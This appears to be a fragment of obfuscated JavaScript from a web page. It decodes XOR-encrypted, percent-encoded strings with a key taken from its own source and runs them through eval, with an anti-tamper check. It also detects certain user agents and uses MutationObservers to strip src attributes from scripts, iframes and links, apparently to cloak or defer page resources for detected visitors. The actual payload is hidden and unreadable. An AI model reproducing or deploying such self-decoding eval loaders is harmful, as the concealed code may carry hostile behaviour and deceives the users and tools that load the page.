%06O,1%22%06%02CA%14($%18%0C:%00%1F%0D%0C%00XB%3CV/V&%15%12P(,%00%08:*3%06%0E%08@F%3C%5E%1B*6%0F3&%10%25%12CH6@&&%0B%17BZ%1C:,%06%5E9,%09%0C3G%024%3C%0CIBADI%0C4%08%04CAF%3CKYP%169+%08:K%03%20#%04%0BGHJ%5BC%0A%081%08IJY6%5C05T%1C%05%05%05%02%1F%01%00%0FC%17%25(%06%0BGH%18%02%0E%15%1E%1A%01AKQ0%3C@32H8%5BJJ05D@H+6JJC4%3C%3E%0D%0D%14%05%0B%1B%08%0C%1EK($$%02%02KY%10%13%0E%1C%1A%13%0DPC4%05%11%0BIJY@I%18/%06%04KYB%1C%0D%1D%01%02%17%19%04%0FK%0B$%22%0E%13CH%10%1A%0A%15%16%02%05AL4%1AQSG%5BF%16=#%16KYP%07%1E%06%0C%15%0A%1F%05A.$)%0C%00XB%1A%19%0D%1B%14%11%1EK,%13%0D%02%02KY@%0A&%1E%0CIJ%5B%18%10$%06%0CIJ%5B%18%18%3E%0AGHH!.%07%0E@FJ2%17%03%09CA%12%07%16%1E%08%15%02%07%01A&%16%1F%0F%08@F%1A%14&%25%02V32Z%00%1F%05%12%1FH%08%09%14%1E%08%5C%3E%1A=%0F%00XBZ%08%07%01%12%17P*%02%05%06%0C%5C29%1AIBS%0C%0E%0D%03%1FA%08%0D%1E%0F%00M%04)%05@FZ%00%1F%05%12%1FH%18;%04%1E%08%5C.%1E!%05KYP%02%04%06%1C%15C)%0A%0A%05%0BR,9(CHP%1E%0E%13C%03%3C%00%05%0BRIS%08XQ%5B%5E-DS%1FYQ%5BX%5CWJK%10%0D%0E%1CO4;%14%05%02P%1F%07%08%0F%15C%12%3C%09%01%02_X%5B%0EYXXSPDFWRZ%5BSJY%10%12%1C%01%1B%02%0BX%186%0A%06%0CH%18%13%0A%12%0EHGQ%0CB%5BS_Z%5BLS%08ZQ%5EXXHY%03%3C%00%05%0BRIS%1F_Q%5BX%5BWF@%13P%5BX_%25JK%3E9%0F%06%0CJHK%09%13%0E%09%04Z%00%11%18%04K@_%0ER@%5BQZZ_DS%08ZQ%5BY%5EHY%03%3C%00%05%0BR4;%14%05%02W%036%02%13%130%161%0F%01%02%3EOCQ%13Z_QQHNQ%04Z_QSAXHQ@_%0EQ@%5CSX%5CBQ%1BA%5B$%5C)FZ%01%02%0E%00%00S%0C%00%10%15KIY%5E%5DSWBNQ%04Z_QSB_HQ%1B8%00%0D%13VI%5B%07%5BQS@%5CVNX%17PS@ZXBS%14%0D%06%04K%16%13%0E%04%02%5ERIZ%08%07%01%12%17P2%18%02%03%0C%5C%08)%08%11%083:9%07%1E%08%3CP%1E%0E%13C%03%1E;%01%0BRIS%08_Q%5B%5EZDS%1FYQ%5BX%5DUJK%10%0D%0E%1CO4%15%13%00%02P%1F%07%08%0F%15C%12%1E2%05%02_X%5B%19ZX.TS%5D%5B%0EYXZQVGBH%10%1B%18%08%17%13%03I%18%1D5%0B%00Y%10%02%0A%1B%0AAK@%04S%5B%5CXRS%5D%5DY%5B%5BZHY%03%1E;%01%0BRIS%1FYQ_YYQN@%13P%5BPZTJK%3E%17%08%03%0C%5CK@%13SZ_WWFCBZ%09%1A%0A%00%08K%08%00%18%0DOIS%08ZQXZ.LS%1FYQZ%5C%5EVJJ%18%141%02%0C%5C6%06%08%0A%08T6%18%0A%1B%08:%1C2%08%0F%00-TI%5B%07%5EQS@ZU%5EMYTVE_HQ@_%0EU@%5BQ%5C%5CJQ%1BA%5BQ%5BQFZ%01%02%0E%00%00S%0C%00%10%15KI%5B%10%5BQSGZD%5B%07%5DQS@YTBR%1C%149%1A%08%5CCX%00SSA%5CQ%5BE_%19R@X%20%5BAT%1A%14%08%0D%0A%08CR%06%0B%07%05%020)%0C%0F%0D%136I2%11%06%0A%00+%08%04%1A%06%0C%3CK%25%1D%02%00%0BF?K@%04W%5BX_VVU%5B%19ZX_PSYBZ%16%0A%1D%04%02%1BP%02%0A%1B%0AAK@%04S%5B%5B%5EQS%5D%5DVZX%5BHY%03%1E;%01%0BRIS%08ZQZX*LS%1FYQ%5B%5BYRJK%3E%17%08%03%0CJHK%09%13%0E%09%04Z%1E%0D%16%16=&%0C::%11%00%0F%085G%16%1B%16%00%02BS%12%03%11%15%0A%0AP%0B%0E%12%06PCW%5E__WN@%04S%5BX%5DRRYQ%12%3C%09%01%02%5EX%5B%0E%5DX_PQANQ%13Y_QRGBZ%3E0%0B%0F%00MCQ%13_Z%03%00%14ZTFX%20VQF%5CU%5D%5C%5DTJK%09%13%0E%09%04Z%1E%0D%16%1C%0D%1D%01%02%17%19%04%0FK%07%1D5%09%13CH%10%1A%0A%15%16%02%05ACI4%3CH+6H0CNJ8-@@@32%3C%1E7R&%1D%0AA8%129!%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5EX%1EK,X,%1E%0DO%10?*+V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06OPR%0DP&R/%19%03M%25%07%25!U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01AQE%16Z,Q(%17%01%5E%3E%0F%0A#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCH%16Z,Q(%17%01%5E%1C7%08#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCCZ%1CP/V&%15%12E0%02%5D%25%5C%05%05%05%02%1F%01%00%0FKY%10%13%0E%1C%1A%13%0DPXS%16S(X$%06%09O&%0C_+%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKR%5B%15T&Z7%1D%03E%07#S)M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05AXP%12Z$I,%17%09F&Y6:V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FK%5BV%1CX7R&%1D%0AA%0A*%05%20%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5EU%1EK,X,%1E%0DO.%16%13*V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06OPS%0DP&R/%19%03M%17/%11%20U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01APE%16Z,Q(%17%01%5E%22%00%18#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCC%5D%1CP/V&%15%12E%02%12%03$%5C%05%05%05%02%1F%01%00%0FKY%10%13%0E%1C%1A%13%0DPXV%16S(X$%06%09O2%1B%09*%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKPX%15T&Z7%1D%03E)_%09(M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05AX%5B%12Z$I,%17%09F.S,;V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FKZ%5C%1CX7R&%1D%0AA%02%22%22%20%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5DQ%1EK,X,%1E%0DO%14(!*V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06ORW%0DP&R/%19%03M%25%1B)%20U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01AQF%16Z,Q(%17%01%5E%04/%11#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCG%16Z,Q(%17%01%5E:%0A(#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCB%5C%1CP/V&%15%12E%12%20%1F&%5C%05%05%05%02%1F%01%00%0FKY%10%13%0E%1C%1A%13%0DPYY%16S(X$%06%09O%04.%1D(%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKX%16S(X$%06%09O:%0B%1A(%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKSZ%15T&Z7%1D%03E%25X%0E*M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05AZ%5D%12Z$I,%17%09F%08%17%0B9V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FKYX%1CX7R&%1D%0AA(Q%1A%22%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5BQ%1EK,X,%1E%0DO&*\'(V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06OPQ%0DP&R/%19%03M%17%13.%22U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01ARH%16Z,Q(%17%01%5E%1C1)!R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCBR%1C%16A\")")}();var QsWjc=G9Gvb[G9Gvb.ivxsb(0)]();while(QsWjc<G9Gvb[G9Gvb.K46sb(1)]())switch(QsWjc){case (0x75bcd15-0O726746425):QsWjc=document[G9Gvb.aprtb(2)][G9Gvb.Wjmtb(3)][G9Gvb.ipWqb(4)](G9Gvb.COlrb(5))&&(window[G9Gvb.uEbrb(6)][G9Gvb.WdLrb(7)][G9Gvb.ipWqb(4)](G9Gvb.ivxsb(8))||window[G9Gvb.uEbrb(6)][G9Gvb.WdLrb(7)][G9Gvb.ipWqb(4)](G9Gvb.K46sb(9)))?G9Gvb[G9Gvb.aprtb(10)]():G9Gvb[G9Gvb.K46sb(1)]();break;case (0O57060516-0xbc614d):QsWjc=G9Gvb[G9Gvb.K46sb(1)]();{var koNjc=[],MpQjc=[];function MJDkc(oLGkc,IGxkc){let kIAkc;return (...EDrkc)=>{clearTimeout(kIAkc),kIAkc=setTimeout(()=>oLGkc[G9Gvb.Wjmtb(11)](this,EDrkc),b)}}window[G9Gvb.ipWqb(12)]=G9Gvb.COlrb(13)+(window[G9Gvb.uEbrb(14)]||G9Gvb.WdLrb(15))+G9Gvb.ivxsb(16);window[G9Gvb.K46sb(17)]=G9Gvb.aprtb(18)+(window[G9Gvb.uEbrb(14)]||G9Gvb.WdLrb(15))+G9Gvb.Wjmtb(19);try{var gFukc=navigator[window[G9Gvb.ipWqb(12)]],AAlkc=navigator[window[G9Gvb.K46sb(17)]];window[G9Gvb.ipWqb(20)]=(AAlkc[G9Gvb.COlrb(21)](G9Gvb.uEbrb(22))>-(0O57060516-0xbc614d)&&gFukc[G9Gvb.COlrb(21)](G9Gvb.WdLrb(23))<(0x75bcd15-0O726746425))||gFukc[G9Gvb.COlrb(21)](G9Gvb.ivxsb(24))>-(0O57060516-0xbc614d)||gFukc[G9Gvb.COlrb(21)](G9Gvb.K46sb(25))>-(0O57060516-0xbc614d),window[G9Gvb.ipWqb(12)]=G9Gvb.aprtb(26),cWblc=null}catch(cCokc){window[G9Gvb.ipWqb(20)]=!(0O57060516-0xbc614d);var cWblc=null;window[G9Gvb.ipWqb(12)]=G9Gvb.aprtb(26)}window[G9Gvb.ipWqb(20)]=__isPSA;var EXelc=G9Gvb[G9Gvb.ivxsb(0)]();while(EXelc<G9Gvb[G9Gvb.K46sb(1)]())switch(EXelc){case (0x75bcd15-0O726746425):EXelc=__isPSA?G9Gvb[G9Gvb.aprtb(10)]():G9Gvb[G9Gvb.Wjmtb(27)]();break;case (0O57060516-0xbc614d):EXelc=G9Gvb[G9Gvb.K46sb(1)]();var YSVkc=new MutationObserver(wRSkc=>{wRSkc[G9Gvb.ipWqb(28)](({[G9Gvb.COlrb(29)]:QMJkc})=>{QMJkc[G9Gvb.ipWqb(28)](sOMkc=>{(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.WdLrb(31)===sOMkc[G9Gvb.ivxsb(32)]&&(sOMkc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),sOMkc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),sOMkc[G9Gvb.Wjmtb(3)]),sOMkc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3))),(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.uEbrb(38)===sOMkc[G9Gvb.ivxsb(32)]&&++AUYkc>UPPkc&&sOMkc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.WdLrb(39)===sOMkc[G9Gvb.ivxsb(32)]&&koNjc[G9Gvb.ivxsb(40)]&&koNjc[G9Gvb.ipWqb(28)](siAlc=>{sOMkc[G9Gvb.K46sb(41)][G9Gvb.ipWqb(4)](siAlc)&&(sOMkc[G9Gvb.K46sb(33)](G9Gvb.aprtb(42),sOMkc[G9Gvb.K46sb(41)]),sOMkc[G9Gvb.COlrb(37)](G9Gvb.K46sb(41)))}),(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.Wjmtb(43)===sOMkc[G9Gvb.ivxsb(32)]&&(sOMkc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),sOMkc[G9Gvb.Wjmtb(3)]),sOMkc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3)),sOMkc[G9Gvb.ipWqb(44)]=G9Gvb.COlrb(45))})})}),AUYkc=(0x75bcd15-0O726746425),UPPkc=20;break;case (15658734^0O73567354):EXelc=G9Gvb[G9Gvb.K46sb(1)]();var YSVkc=new MutationObserver(UjDlc=>{UjDlc[G9Gvb.ipWqb(28)](({[G9Gvb.COlrb(29)]:ofulc})=>{ofulc[G9Gvb.ipWqb(28)](Qgxlc=>{(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.uEbrb(46)===Qgxlc[G9Gvb.ivxsb(32)]&&(Qgxlc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),Qgxlc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),Qgxlc[G9Gvb.Wjmtb(3)]),Qgxlc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3))),(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.WdLrb(47)===Qgxlc[G9Gvb.ivxsb(32)]&&++AUYkc>UPPkc&&Qgxlc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.ivxsb(48)===Qgxlc[G9Gvb.ivxsb(32)]&&koNjc[G9Gvb.ivxsb(40)]&&koNjc[G9Gvb.ipWqb(28)](kcolc=>{Qgxlc[G9Gvb.K46sb(41)][G9Gvb.ipWqb(4)](kcolc)&&(Qgxlc[G9Gvb.K46sb(33)](G9Gvb.aprtb(42),Qgxlc[G9Gvb.K46sb(41)]),Qgxlc[G9Gvb.COlrb(37)](G9Gvb.K46sb(41)))}),(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.K46sb(49)===Qgxlc[G9Gvb.ivxsb(32)]&&(MpQjc[G9Gvb.ivxsb(40)]&&MpQjc[G9Gvb.ipWqb(28)](Mdrlc=>{Qgxlc[G9Gvb.Wjmtb(3)][G9Gvb.ipWqb(4)](Mdrlc)&&(Qgxlc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),Qgxlc[G9Gvb.Wjmtb(3)]),Qgxlc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3)))}),Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(4)](G9Gvb.Wjmtb(51))&&(Qgxlc[G9Gvb.aprtb(50)]=Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(52)](G9Gvb.COlrb(53),G9Gvb.uEbrb(54))[G9Gvb.WdLrb(55)](G9Gvb.ivxsb(56),G9Gvb.K46sb(57))),(Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(4)](G9Gvb.aprtb(58))||Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(4)](G9Gvb.Wjmtb(59)))&&(Qgxlc[G9Gvb.aprtb(50)]=Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(52)](G9Gvb.ipWqb(60),G9Gvb.COlrb(61))))})})}),AUYkc=(0x75bcd15-0O726746425),UPPkc=20;break;}YSVkc[G9Gvb.uEbrb(62)](document[G9Gvb.WdLrb(63)],{[G9Gvb.ivxsb(64)]:!(0x75bcd15-0O726746425),[G9Gvb.K46sb(65)]:!(0x75bcd15-0O726746425)})}break;}

let d96k;!function(){const Q2OF=Array.prototype.slice.call(arguments);return eval("(function A2iu(jiqm){const DFim=T19m(jiqm,baNm(A2iu.toString()));try{let fdlm=eval(DFim);return fdlm.apply(null,Q2OF);}catch(ffSm){var HMUm=(0o202640-66960);while(HMUm<(0o400126%65560))switch(HMUm){case (0x3003D%0o200017):HMUm=ffSm instanceof SyntaxError?(0o400123%0x10021):(0o400130%0x10019);break;case (0o200776-0x101ED):HMUm=(0o400144%65567);{console.log(\'Error: the code has been tampered!\');return}break;}throw ffSm;}function baNm(DHPm){let X4Hm=923716014;var zCKm=(0o400115%65562);{let TZCm;while(zCKm<(0x105A0-0o202574)){switch(zCKm){case (0o600117%0x10014):zCKm=(69736-0o210105);{X4Hm^=(DHPm.charCodeAt(TZCm)*(15658734^0O73567354)+DHPm.charCodeAt(TZCm>>>(0x4A5D0CE&0O320423424)))^735779941;}break;case (0o206654-69001):zCKm=(131122%0o200022);TZCm++;break;case (262258%0o200031):zCKm=TZCm<DHPm.length?(0o400121%0x1001F):(68056-0o204664);break;case (0o1000171%0x10018):zCKm=(0o201724-0x103C6);TZCm=(0x75bcd15-0O726746425);break;}}}let vxFm=\"\";var vzcn=(65876-0o200503);{let X6en;while(vzcn<(0o600137%0x10013)){switch(vzcn){case (0o600156%65567):vzcn=(0x2003F%0o200025);X6en=(0x21786%3);break;case (0o200644-0x1018F):vzcn=X6en<(0O347010110&0x463A71D)?(65906-0o200515):(0o400122%0x10016);break;case (131193%0o200052):vzcn=(0o203030-0x105FE);{const ru7m=X4Hm%(0o203460-67353);X4Hm=Math.floor(X4Hm/(0x30077%0o200040));vxFm+=ru7m>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(ru7m-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+ru7m);}break;case (0o600120%0x10012):vzcn=(0o200322-65725);X6en++;break;}}}return vxFm;}function T19m(np2m,PW4m){np2m=decodeURI(np2m);let jkXm=(0x75bcd15-0O726746425);let LRZm=\"\";var nhUk=(0o206262-0x10C99);{let POWk;while(nhUk<(0x110E0-0o210274)){switch(nhUk){case (0o200276-0x100AB):nhUk=(0o201274-66201);{LRZm+=String.fromCharCode(np2m.charCodeAt(POWk)^PW4m.charCodeAt(jkXm));jkXm++;var jcPk=(0o201212-0x1027D);while(jcPk<(0x300AC%0o200057))switch(jcPk){case (0o400103%65563):jcPk=jkXm>=PW4m.length?(67426-0o203507):(0o600243%65580);break;case (262295%0o200037):jcPk=(0o1000333%65583);{jkXm=(0x75bcd15-0O726746425);}break;}}break;case (0o400076%0x10018):nhUk=POWk<np2m.length?(196720%0o200037):(262320%0o200043);break;case (262245%0o200023):nhUk=(65676-0o200176);POWk=(0x75bcd15-0O726746425);break;case (0o400145%65569):nhUk=(0x30065%0o200035);POWk++;break;}}}return LRZm;}})(\"%5B%09%07%1A%0F%12%0E%0E%1DG%5B%0F%0A%13%09%02%07%06%1D%1AL3?%190G%5B%0F%1E%03%13%14%01%01R%5CGN%3CJ(4S_7;L@X4/)G=L:.2/)G=:H(D))1OLIXD)_7;::X4/)E%1B%01%14%1D%0C%06%1D%03%08G%16).1%5CE%1D%15%04%07%1A%00%1ALN%00;1.Z%5DE=%04%22:%15Z%5D1NN%1C%15%1A%1C%17%18%0F%08%0FS%18%06%1B(NN%1A%01%0A%06%01%1E%08G4%15:%07%5CEM%10\'=-Z%5DG%11%0F9%06G%5B_%0B%0E%3E%12%5BFY%03*(%25IZD%19%1F%09%12OHX*%3E%1C%1FNN%1C%17VD%1FQ%1D%1AZ%15%1A%1C%17%18%0F%08%0FS6%07%06(NN%1A%01%0A%06%01%1E%08G%20*+%05%5CEM%00;1.Z%5DG%11!/1G%5B_%1F)%00%20%5BFY%03%08+%1EIZD3%17%3C%15OHX*:#%1ANNJ%108%045DOL%06)-3%5CEM&%02#%1CZ%5DG%11!/1G%5B_=%015%20%5BFY1%20%0E%14IZ%12%14%01%02%05%13%08%1C%01R%07%1D%0F#IZ%14%00%11%18%13%15%0FS:&%01%1BNNJ%045;%07DOL%02%1E%08%04%5CEM%0C%0A%16%1BZ%5D%11%00%12%0F%10%1B%1B%1B%02F2%13%1F+Z%5D%17%14%02%15%06%1D%1CTK:%12QCZGS%11%00%12%0F%10%1B%1B%1B%02F%08%0F%10+Z%5D%17%14%02%15%06%1D%1CTDN29%0B,Z%5DELO%0A%3E%09%05%5CEONJ%5BDS_7;LIXD)_7;::X4/)EO%1A%07%06%01%11%00%05%09%09A%22%00%140D%0D%0C60F%09%06%09%12%12%13%1DO#9%08\'%3C%0A%1881)W%1B%01%14%1D%0C%06%1D%03%08G,%1F51%5CE%1D%15%04%07%1A%00%1ALN%0C%0A%16%1BZ%5DE=%04%22:%15Z%5D1NN%1C%15%1A%1C%17%18%0F%08%0FS%2249(NN%1A%01%0A%06%01%1E%08G$?%07%01%5CEM%10%09+%1AZ%5DG?%12%1B%07G%5B_%0B%3C%25%20%5BFY-;\'%10IZD78%04%15OHX%08%1A-%1FNN%1C%17VD%1FB$ZI%1D%1A%1E%18Q%5B%12%0F%17%0A%14%1D%02%03%03HH%09%07%1A%0F%12%0E%0E%1DO%1D%3C%3C%22OH%08%1D%17%00%19%14%09A%5B%18%1A,%19NNH(%0C1=%16NN%3C%5BF%0F%12%19%08%04%15%1A%00%1CT%25%25%20%25%5BF%09%06%09%12%12%13%1DOZ55%22%10IZF)%17//%1DIZ2Z%5D%11%00%12%0F%10%1B%1B%1B%02F%0C$9+Z%5D%17%14%02%15%06%1D%1CT%03*%06%20%5BFY1%1E%0B%25IZD%05%10!%1FOHX%08%1A-%1FNNJ6\'%25%02DO%1A%07%06%01%11%00%05%09%09A6%1530DO%1C%13%16%1B%07%06%02FOJ%5B4Y/7GL:.DS_7;:J(D))1;:J(2%5B/G=:%3CZEZ_7=L:(DS/1MFJ(2/_7M%3C%3C.2Y/1;%3CJ(2//G=:%3C.FY%5CGGL:.DZ_G=L:.2)_7;:HZ%12%14%01%02%05%13%08%1C%01R%13.%22#IZ%14%00%11%18%13%15%0FSGY/7M%3C:X4/)G=L:.2/_7;::X4/)7M%3C%3C.2%5B_DNL@X4/_MM%3C%3CZEZ%25-#%25IZF%5B%09%0A%13%09%02%07%06%1D%1AL\'%10%147G%5B%0F%1E%03%13%14%01%01R%5CDNL@X4/%5DCNLI(D)/MM%3C%3CXNY/1;L:X4/)1;L:.F)_7=L:(D))1M%3CJ(2/)G=:%3C(D))1=L@X4/)1;NHX4/%5D7MFJ(2/%09%0A%13%09%02%07%06%1D%1AL%05%1E%197G%5B%0F%1E%03%13%14%01%01R%5CGGL:.DZ_G=L:.2)_7;:HZDZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1OJJRD))E%1B%11%00%01O7,%15\'Z:%5B_=EXRQTD%5BFC2V%1FPJ%5CG2%5EVNM%5B%5DDF%5EWVDC%00@D%5CVVWZCZD%03PWQB%5CDQ%5C%1EVQC%5E0%5D@NQVA%5CDY%5C%09UQ@%5D@GE;%5C%07%06%01%11%00%05%09%09A%14505DO%1C%13%16%1B%07%06%02FO%15%0A%1F%17%1B%0AFO:.D))EO%3CJRD))GGL:.2%0F%12%19%08%04%15%1A%00%1CT-3%14%20%5BF%09%06%09%12%12%13%1DOZ%5CGGL:.DZ_G=L:.2)_7;:HZEZ5%03%01%25IZF%5B_DMFJ(2%5B%09%0A%13%09%02%07%06%1D%1AL%050%172G%5B%0F%1E%03%13%14%01%01R%5CDM%3C@(2/%5DG=:H(DS_7;:%1C%15%1A%1C%17%18%0F%08%0FS%18%20%19-NN%1A%01%0A%06%01%1E%08GI%14%07+%07DON:%10,;%0EDO:IZ%12%14%01%02%05%13%08%1C%01R-?%16&IZ%14%00%11%18%13%15%0FSGZ%17%15%1E#IZFX%5C%25%0F%05%15%5BF%5B%5DGNL:(D)/MM%3C%3CXNY/1;L:X4/)1M%3C%3C.4Y/1;%3CJRD))1;N%1C%15%1A%1C%17%18%0F%08%0FS%1C=%13-NN%1A%01%0A%06%01%1E%08GI%10%1E%00%06DON:&%19%05%0EDO:I%14%03%10%0EDON%1C%05%0E%00T96%0D%20N4ZD%03TRVC%5BFYT_TXFF%5E%5C%5C%09SQB%5C@CIV%1FPC_71EJOP@%5EJC_CW%0EA_B@%5EVNM%5B_%0AFUURUJ%5B%13Q%5BOKIC%17@DXSVQCVWME;%5C%07%06%01%11%00%05%09%09A&%05*5DO%1C%13%16%1B%07%06%02FO0%14=3%5CEO%3C%020&%08%5CE;OH%0E%09%07%1A%0F%12%0E%0E%1DO%05%18%0D$OH%08%1D%17%00%19%14%09A%5BHU/=%15%16%1B%5BF/%5CEO%3C(%06%1C0%5CE;%1A%07%06%01%11%00%05%09%09A%22%08%205DO%1C%13%16%1B%07%06%02FO:.4))1M%3C%3CZ4Y_7ML:(2//G=:%3C.4Y/1;:%1C%15%1A%1C%17%18%0F%08%0FS%1C%1B!-NN%1A%01%0A%06%01%1E%08GIXD)_7;::X4/)EMOI%10%16%0A0DONK%5B.\'%07-NNHZ%12%14%01%02%05%13%08%1C%01R9%08*&IZ%14%00%11%18%13%15%0FSG#5)$OHZD))%11%00%12%0F%10%1B%1B%1B%02F%08%07%3C.Z%5D%17%14%02%15%06%1D%1CT5%13%1D%15%5BFY%25%0B4&IZD7$%07%1FOHX*:#%1ANN%1C%15%1A%1C%17%18%0F%08%0FS&%132-NN%1A%01%0A%06%01%1E%08G%065%20%08%5CEM2)%25%17Z%5DG#+%09%00G%5B_%1B%0E?%14%5BFY-%19%1C%13IZD%05&%01\'OHX6%07%0E%18NNJ%04)%3C6DOL%06)-3%5CEM%046%05.Z%5DG%01%25-%07G%5B_)*%0F%12%5BF%0F%10UP%0CO:%0639Q%00%12%0F%10%1B%1B%1B%02NN%1A%01%0A%06%01%1E%08GIC%17@E%5B%5EQD@F%0FO%0A%13%09%02%07%06%1D%1AL%0D%04(2G%5B%0F%1E%03%13%14%01%01R%5CG=%3CJ(4Y/1;L:X4/)1M%3C%3C.4Y/1;%3CJRD))1;NJ%5BGY%5C7M%3C:RD))GGL:.2Y/G=:%3C.2Y/1O%3CJ(4Y/7M%3C%3C.D)_7;:%3CX4/)7M%3C%3C.4YUG=:%3C.2%5B%5ED%0D*%07%04G%5B%5DE%1B%01%14%1D%0C%06%1D%03%08G%0A%04%190%5CE%1D%15%04%07%1A%00%1ALNLI(D)/MM%3C%3CXNY/1;L:X4/)1;L:.F)_7=L:(D))1M%3CJ(2/)G=:%3C(D))1=L@X4/)1;NJ%5B%18%06%03%18NNH%0E%09%07%1A%0F%12%0E%0E%1DO?%0C%15$OH%08%1D%17%00%19%14%09A6%1D%1F6DOL%16%1B7%07%5CEM%22%07%25%1CZ%5DG%11%0F9%06G%5B_%1B%20)#%5BFY%17%01%01%11IZD%05%1C4%13OH%0E%09%07%1A%0F%12%0E%0E%1DO%15%00%1C$OH%08**%0D-=%04.%1B%16Z%5D1%5B%03XE%04I14%1F&:2&&6DO:%5C6+%3E%0E7%15%202%0BG%5B)D#?%182FI!%3C%0C&%5C67%0B57N2%0F%1A%17Z%5DEMO%12%02%066%5CEO:IZT\'$%06\'%3CI%00%06%11%06DONJ%5B6%1B%15%1ANNH.R))W%1B%01%14%1D%0C%06%1D%03%08G(%06%1C0%5CE%1D%15%04%07%1A%00%1ALN%04%18%0B+Z%5DEMOI2%00%156DONK%5B%04?%12%1BNNHZ%12%14%01%02%05%13%08%1C%01R%17%1D%0C%25IZ%14%00%11%18%13%15%0FSGY%5C7M%3C:RD))GGL:.2Y/G=:%3C.2Y/1O%3CJ(4Y/7M%3C%3C.D)_7;:%3CX4/)7M%3C%3C.4YUG=:%3C.2%5B_DN%04%18%0B+Z%5DELO%0A%10&3%5CEON%1C%15%1A%1C%17%18%0F%08%0FS*%00%19.NN%1A%01%0A%06%01%1E%08GI(2)/1;L:.F)_7;:%1C%17VD%1FB/%0CV%3ER%14%01%02%05%13%08%1C%01Z%5D%17%14%02%15%06%1D%1CTDV(TD_DDYWQLC%17%10%17ZWS%05Z%12I%12%19%08%04%15%1A%00%1CT5%0B%03#%5BF%09%06%09%12%12%13%1DO?%18%04%12OHX:%18,-NNJ%3E%03%1A%00DOL%0A%18%0A%06%5CE%1B%01%14%1D%0C%06%1D%03%08G%20%1C%080%5CE%1D%15%04%07%1A%00%1ALNLI(D)/MM%3C%3CXNY/1;L:X4/)1;L:.F)_7;:HYGY/7M%3C:XN))GGL:.2Y/G=:%3C.D))1=L:.2)_7;:%3CZDZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1ON%1C%15%1A%1C%17%18%0F%08%0FS.;%20.NN%1A%01%0A%06%01%1E%08G%0E%195%05%5CEM%22%1B:%1BZ%5DG?%12%1B%07G%5B_%07%0D%02%15%5BFY!8%13%10IZD%05.%25%15OHX%0C%1F%13%1ANNJ%18%04%17%00DO%1A%07%06%01%11%00%05%09%09A%10$%256DO%1C%13%16%1B%07%06%02FOFT4#%07%1D%1COH.G%5B%5D73%05+%0AG%5B)%11%00%12%0F%10%1B%1B%1B%02F%10\'=-Z%5D%17%14%02%15%06%1D%1CTD%12%1E%11%16%00%14T7;N:X4/)%11%00%12%0F%10%1B%1B%1B%02F%3E&%22-Z%5D%17%14%02%15%06%1D%1CT92%12%16%5